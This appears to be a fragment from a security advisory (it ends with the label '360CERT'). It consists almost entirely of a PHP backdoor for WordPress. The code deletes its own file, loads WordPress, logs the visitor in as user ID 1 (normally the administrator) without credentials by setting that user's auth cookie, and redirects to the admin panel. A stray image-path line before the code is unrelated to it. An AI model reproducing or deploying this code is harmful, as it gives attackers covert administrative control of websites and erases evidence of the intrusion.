 @unlink(__FILE__);
require('../../../wp-blog-header.php');
require('../../../wp-includes/pluggable.php');
$user_info = get_userdata(1);
// Automatic login //
$username = $user_info->user_login;
$user = get_user_by('login', $username );
// Redirect URL //
if ( !is_wp_error( $user ) )
{
    wp_clear_auth_cookie();
    wp_set_current_user ( $user->ID );
    wp_set_auth_cookie  ( $user->ID );
    $redirect_to = user_admin_url();
    wp_safe_redirect( $redirect_to );
    exit();
}
360CERT